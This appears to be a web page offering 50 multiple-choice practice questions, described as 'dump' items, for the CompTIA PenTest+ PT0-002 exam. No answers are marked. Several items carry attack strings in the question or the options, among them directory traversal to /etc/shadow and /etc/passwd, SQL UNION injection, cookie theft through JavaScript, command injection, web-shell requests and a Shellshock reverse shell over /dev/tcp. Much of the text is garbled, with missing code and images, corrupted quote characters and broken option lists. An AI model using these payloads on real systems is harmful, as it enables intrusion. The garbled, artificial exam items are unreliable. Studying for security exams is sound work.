PT0-002 Dump Free – 50 Practice Questions to Sharpen Your Exam Readiness.
Looking for a reliable way to prepare for your PT0-002 certification? Our PT0-002 Dump Free includes 50 exam-style practice questions designed to reflect real test scenarios—helping you study smarter and pass with confidence.
Using an PT0-002 dump free set of questions can give you an edge in your exam prep by helping you:
- Understand the format and types of questions you’ll face
- Pinpoint weak areas and focus your study efforts
- Boost your confidence with realistic question practice
Below, you will find 50 free questions from our PT0-002 Dump Free collection. These cover key topics and are structured to simulate the difficulty level of the real exam, making them a valuable tool for review or final prep.
A penetration tester is evaluating a company's network perimeter. The tester has received limited information about defensive controls or countermeasures, and limited internal knowledge of the testing exists. Which of the following should be the FIRST step to plan the reconnaissance activities?
A. Launch an external scan of netblocks.
B. Check WHOIS and netblock records for the company.
C. Use DNS lookups and dig to determine the external hosts.
D. Conduct a ping sweep of the company’s netblocks.
While conducting a penetration test of a web application, the penetration tester enters the following URI: http://test.comptia.com/../../../../etc/shadow Which of the following attacks is the tester attempting?
A. XML injection
B. SQL injection
C. Directory traversal
D. Buffer overflow
Which of the following is the BEST resource for obtaining payloads against specific network infrastructure products?
A. Exploit-DB
B. Metasploit
C. Shodan
D. Retina
During a web application test, a penetration tester was able to navigate to https://company.com and view all links on the web page. After manually reviewing the pages, the tester used a web scanner to automate the search for vulnerabilities. When returning to the web application, the following message appeared in the browser: unauthorized to view this page. Which of the following BEST explains what occurred?
A. The SSL certificates were invalid.
B. The tester IP was blocked.
C. The scanner crashed the system.
D. The web page was not found.
During a penetration test, a tester is able to change values in the URL from example.com/login.php?id=5 to example.com/login.php?id=10 and gain access to a web application. Which of the following vulnerabilities has the penetration tester exploited?
A. Command injection
B. Broken authentication
C. Direct object reference
D. Cross-site scripting
A physical penetration tester needs to get inside an organization's office and collect sensitive information without acting suspiciously or being noticed by the security guards. The tester has observed that the company's ticket gate does not scan the badges, and employees leave their badges on the table while going to the restroom. Which of the following techniques can the tester use to gain physical access to the office? (Choose two.)
A. Shoulder surfing
B. Call spoofing
C. Badge stealing
D. Tailgating
E. Dumpster diving
F. Email phishing
A penetration tester is conducting an engagement for a company and has identified a vulnerable web application. During the reconnaissance phase the tester discovers that the internal web application contains end-of-life components. Which of the following is the most appropriate next step?
A. Report the vulnerability to the company’s IT department and provide the department with detailed information for patching the application
B. Perform a brute-force attack on the web application’s log-in page to test the strength of user passwords
C. Launch a denial-of-service attack against the web application to disrupt its availability and expose potential vulnerabilities
D. Exploit the vulnerability to gam access to the web application’s back-end systems
A penetration tester ran a ping `"A command during an unknown environment test, and it returned a 128 TTL packet. Which of the following OSs would MOST likely return a packet of this type?
A. Windows
B. Apple
C. Linux
D. Android
A penetration tester has established an on-path attack position and must now specially craft a DNS query response to be sent back to a target host. Which of the following utilities would BEST support this objective?
A. Socat
B. tcpdump
C. Scapy
D. dig
A penetration tester is exploring a client's website. The tester performs a curl command and obtains the following:Which of the following tools would be BEST for the penetration tester to use to explore this site further?
A. Burp Suite
B. DirBuster
C. WPScan
D. OWASP ZAP
A red team gained access to the internal network of a client during an engagement and used the Responder tool to capture important data. Which of the following was captured by the testing team?
A. Multiple handshakes
B. IP addresses
C. Encrypted file transfers
D. User hashes sent over SMB
A penetration tester is conducting an engagement against an internet-facing web application and planning a phishing campaign. Which of the following is the BEST passive method of obtaining the technical contacts for the website?
A. WHOIS domain lookup
B. Job listing and recruitment ads
C. SSL certificate information
D. Public data breach dumps
A penetration tester completed a vulnerability scan against a web server and identified a single but severe vulnerability. Which of the following is the BEST way to ensure this is a true positive?
A. Run another scanner to compare.
B. Perform a manual test on the server.
C. Check the results on the scanner.
D. Look for the vulnerability online.
A penetration tester developed the following script to be used during an engagement:However, when the penetration tester ran the script, the tester received the following message: socket.gaierror: [Errno -2] Name or service not known Which of the following changes should the penetration tester implement to fix the script?
A.

B.

C.

D.

Which of the following is the MOST common vulnerability associated with IoT devices that are directly connected to the Internet?
A. Unsupported operating systems
B. Susceptibility to DDoS attacks
C. Inability to network
D. The existence of default passwords
A penetration tester joins the assessment team in the middle of the assessment. The client has asked the team, both verbally and in the scoping document, not to test the production networks. However, the new tester is not aware of this request and proceeds to perform exploits in the production environment. Which of the following would have MOST effectively prevented this misunderstanding?
A. Prohibiting exploitation in the production environment
B. Requiring all testers to review the scoping document carefully
C. Never assessing the production networks
D. Prohibiting testers from joining the team during the assessment
A penetration tester is required to perform a vulnerability scan that reduces the likelihood of false positives and increases the true positives of the results. Which of the following would MOST likely accomplish this goal?
A. Using OpenVAS in default mode
B. Using Nessus with credentials
C. Using Nmap as the root user
D. Using OWASP ZAP
An exploit developer is coding a script that submits a very large number of small requests to a web server until the server is compromised. The script must examine each response received and compare the data to a large number of strings to determine which data to submit next. Which of the following data structures should the exploit developer use to make the string comparison and determination as efficient as possible?
A. A list
B. A tree
C. A dictionary
D. An array

SIMULATION - You are a penetration tester running port scans on a server. INSTRUCTIONS - Part 1: Given the output, construct the command that was used to generate this output from the available options. Part 2: Once the command is appropriately constructed, use the given output to identify the potential attack vectors that should be investigated further. If at any time you would like to bring back the initial state of the simulation, please click the Reset All button. Part 1 -Part 2 -
During an assessment, a penetration tester obtains a list of 30 email addresses by crawling the target company's website and then creates a list of possible usernames based on the email address format. Which of the following types of attacks would MOST likely be used to avoid account lockout?
A. Mask
B. Rainbow
C. Dictionary
D. Password spraying
A penetration tester is trying to bypass an active response tool that blocks IP addresses that have more than 100 connections per minute. Which of the following commands would allow the tester to finish the test without being blocked?
A. nmap –sU –p 1–1024 10.0.0.15
B. nmap –p 22, 25, 80, 3389 –T2 10.0.0.15 –Pn
C. nmap –T5 –p 1–65535 –A 10.0.0.15
D. nmap –T3 –F 10.0.0.15
A tester who is performing a penetration test on a website receives the following output: Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/search.php on line 62 Which of the following commands can be used to further attack the website?
A. var adr = ‘../evil.php?test=’ + escape(document.cookie);
B. ../../../../../../../../../../etc/passwd
C. /var/www/html/index.php;whoami
D. 1 UNION SELECT 1, DATABASE (), 3 —
A penetration tester is able to capture the NTLM challenge-response traffic between a client and a server. Which of the following can be done with the pcap to gain access to the server?
A. Perform vertical privilege escalation.
B. Replay the captured traffic to the server to recreate the session.
C. Use John the Ripper to crack the password.
D. Utilize a pass-the-hash attack.
During a code review assessment, a penetration tester finds the following vulnerable code inside one of the web application files:
Employee ID:
Which of the following is the BEST remediation to prevent a vulnerability from being exploited, based on this code?
A. Parameterized queries
B. Patch application
C. Output encoding
D. HTML sanitization
A penetration tester observes an application enforcing strict access controls. Which of the following would allow the tester to bypass these controls and successfully access the organization’s sensitive files?
A. Remote file inclusion
B. Cross-site scripting
C. SQL injection
D. Insecure direct object references
Which of the following assessment methods is MOST likely to cause harm to an ICS environment?
A. Active scanning
B. Ping sweep
C. Protocol reversing
D. Packet analysis
In a wireless network assessment, penetration testers would like to discover and gather information about accessible wireless networks in the target area. Which of the following is the most suitable method of finding this information?
A. Token scoping
B. RFID cloning
C. Wardriving
D. WAF detection
E. Jamming
A penetration-testing team needs to test the security of electronic records in a company's office. Per the terms of engagement, the penetration test is to be conducted after hours and should not include circumventing the alarm or performing destructive entry. During outside reconnaissance, the team sees an open door from an adjoining building. Which of the following would be allowed under the terms of the engagement?
A. Prying the lock open on the records room
B. Climbing in an open window of the adjoining building
C. Presenting a false employee ID to the night guard
D. Obstructing the motion sensors in the hallway of the records room
During an engagement, a penetration tester was able to upload to a server a PHP file with the following content:Which of the following commands should the penetration tester run to successfully achieve RCE?
A. python3 -c “import requests;print(requests.post(url-‘http://172.16.200.10/uploads/shell.php’,data={‘cmd=id’}))”
B. python3 -c “import requests;print(requests.post(url-‘http://172.16.200.10/uploads/shell.php’,data={‘cmd’: ‘id’}).text)”
C. python3 -c “import requests;print(requests.get(url-‘http://172.16.200.10/uploads/shell.php’,params={‘cmd’: ‘id’}))”
D. python3 -c “import requests;print(requests.get(url-‘http://172.16.200.10/uploads/shell.php’,params={‘cmd’: ‘id’}).test)”
During an assessment, a penetration tester manages to exploit an LFI vulnerability and browse the web log for a target Apache server. Which of the following steps would the penetration tester most likely try NEXT to further exploit the web server? (Choose two.)
A. Cross-site scripting
B. Server-side request forgery
C. SQL injection
D. Log poisoning
E. Cross-site request forgery
F. Command injection
Which of the following best describes why a client would hold a lessons-learned meeting with the penetration-testing team?
A. To provide feedback on the report structure and recommend improvements
B. To discuss the findings and dispute any false positives
C. To determine any processes that failed to meet expectations during the assessment
D. To ensure the penetration-testing team destroys all company data that was gathered during the test
A penetration tester ran the following command on a staging server: python -m SimpleHTTPServer 9891 Which of the following commands could be used to download a file named exploit to a target machine for execution?
A. nc 10.10.51.50 9891 & /dev/tcp/10.10.51.50/9891 0&1/exploit
D. wget 10.10.51.50:9891/exploit
A penetration tester runs the following command: dig @ dns01.comptia.local axfr comptia.local If successful, which of the following types of information would be provided?
A. The DNSSEC certificate and CA
B. The DHCP scopes and ranges used on the network
C. The hostnames and IP addresses of internal systems
D. The OS and version of the DNS server
Which of the following would a company's hunt team be MOST interested in seeing in a final report?
A. Executive summary
B. Attack TTPs
C. Methodology
D. Scope details
After gaining access to a Linux system with a non-privileged account, a penetration tester identifies the following file:Which of the following actions should the tester perform FIRST?
A. Change the file permissions.
B. Use privilege escalation.
C. Cover tracks.
D. Start a reverse shell.
Within a Python script, a line that states print (var) outputs the following:
[{'1' : 'CentOS', '2' : 'Ubuntu'}, {'1' : 'Windows 10', '2' : 'Windows Server 2016'}]
Which of the following objects or data structures is var?
A. An array
B. A class
C. A dictionary
D. A list
A penetration tester received a 16-bit network block that was scoped for an assessment. During the assessment, the tester realized no hosts were active in the provided block of IPs and reported this to the company. The company then provided an updated block of IPs to the tester. Which of the following would be the most appropriate NEXT step?
A. Terminate the contract.
B. Update the ROE with new signatures.
C. Scan the 8-bit block to map additional missed hosts.
D. Continue the assessment.
A security firm is discussing the results of a penetration test with the client. Based on the findings, the client wants to focus the remaining time on a critical network segment. Which of the following BEST describes the action taking place?
A. Maximizing the likelihood of finding vulnerabilities
B. Reprioritizing the goals/objectives
C. Eliminating the potential for false positives
D. Reducing the risk to the client environment
A penetration tester who is doing a company-requested assessment would like to send traffic to another system suing double tagging. Which of the following techniques would BEST accomplish this goal?
A. RFID cloning
B. RFID tagging
C. Meta tagging
D. Tag nesting
A private investigation firm is requesting a penetration test to determine the likelihood that attackers can gain access to mobile devices and then exfiltrate data from those devices. Which of the following is a social-engineering method that, if successful, would MOST likely enable both objectives?
A. Send an SMS with a spoofed service number including a link to download a malicious application.
B. Exploit a vulnerability in the MDM and create a new account and device profile.
C. Perform vishing on the IT help desk to gather a list of approved device IMEIs for masquerading.
D. Infest a website that is often used by employees with malware targeted toward x86 architectures.
A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code: exploit = {`User-Agent`: `() { ignored;};/bin/bash -i>& /dev/tcp/127.0.0.1/9090 0>&1`, `Accept`: `text/html,application/ xhtml+xml,application/xml`}
Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
A. exploit = {ג€User-Agentג€: ג€() { ignored;};/bin/bash -i id;whoamiג€, ג€Acceptג€: ג€text/html,application/xhtml +xml,application/xmlג€}
B. exploit = {ג€User-Agentג€: ג€() { ignored;};/bin/bash -i>& find / -perm -4000ג€, ג€Acceptג€: ג€text/html,application/xhtml +xml,application/xmlג€}
C. exploit = {ג€User-Agentג€: ג€() { ignored;};/bin/sh -i ps -efג€ 0>&1ג€, ג€Acceptג€: ג€text/html,application/xhtml +xml,application/xmlג€}
D. exploit = {ג€User-Agentג€: ג€() { ignored;};/bin/bash -i>& /dev/tcp/10.10.1.1/80ג€ 0>&1ג€ ג€Acceptג€: ג€text/ html,application/xhtml+xml,application/xmlג€}
A company recruited a penetration tester to brute force an SSH password on a server. The tester would like to use THC Hydra to perform the attack and remember the use of the -t option. Which of the following should be considered when using this option?
A. The number of connects in parallel per target
B. The number of task connects in parallel overall
C. The waiting time for a response between connects per threads
D. If the output shows log-ins and passwords for each attempt
A penetration tester is conducting an authorized, physical penetration test to attempt to enter a client's building during non-business hours. Which of the following are MOST important for the penetration tester to have during the test? (Choose two.)
A. A handheld RF spectrum analyzer
B. A mask and personal protective equipment
C. Caution tape for marking off insecure areas
D. A dedicated point of contact at the client
E. The paperwork documenting the engagement
F. Knowledge of the building’s normal business hours
A penetration tester wrote the following comment in the final report: "Eighty-five percent of the systems tested were found to be prone to unauthorized access from the internet." Which of the following audiences was this message intended?
A. Systems administrators
B. C-suite executives
C. Data privacy ombudsman
D. Regulatory officials
A company's Chief Executive Officer has created a secondary home office and is concerned that the WiFi service being used is vulnerable to an attack. A penetration tester is hired to test the security of the WiFi's router. Which of the following is MOST vulnerable to a brute-force attack?
A. WPS
B. WPA2-EAP
C. WPA-TKIP
D. WPA2-PSK
A penetration tester receives the following results from an Nmap scan:Which of the following OSs is the target MOST likely running?
A. CentOS
B. Arch Linux
C. Windows Server
D. Ubuntu
An Nmap scan shows open ports on web servers and databases. A penetration tester decides to run WPScan and SQLmap to identify vulnerabilities and additional information about those systems. Which of the following is the penetration tester trying to accomplish?
A. Uncover potential criminal activity based on the evidence gathered.
B. Identify all the vulnerabilities in the environment.
C. Limit invasiveness based on scope.
D. Maintain confidentiality of the findings.
A company has hired a penetration tester to deploy and set up a rogue access point on the network. Which of the following is the BEST tool to use to accomplish this goal?
A. Wireshark
B. Aircrack-ng
C. Kismet
D. Wifite
A penetration tester obtained the following results after scanning a web server using the dirb utility:Which of the following elements is MOST likely to contain useful information for the penetration tester?
A. index.html
B. about
C. info
D. home.html
A penetration tester uncovers access keys within an organization's source code management solution. Which of the following would BEST address the issue? (Choose two.)
A. Setting up a secret management solution for all items in the source code management system
B. Implementing role-based access control on the source code management system
C. Configuring multifactor authentication on the source code management system
D. Leveraging a solution to scan for other similar instances in the source code management system
E. Developing a secure software development life cycle process for committing code to the source code management system
F. Creating a trigger that will prevent developers from including passwords in the source code management system
Access Full PT0-002 Dump Free
Looking for even more practice questions? Click here to access the complete PT0-002 Dump Free collection, offering hundreds of questions across all exam objectives.
We regularly update our content to ensure accuracy and relevance—so be sure to check back for new material.
Begin your certification journey today with our PT0-002 dump free questions — and get one step closer to exam success!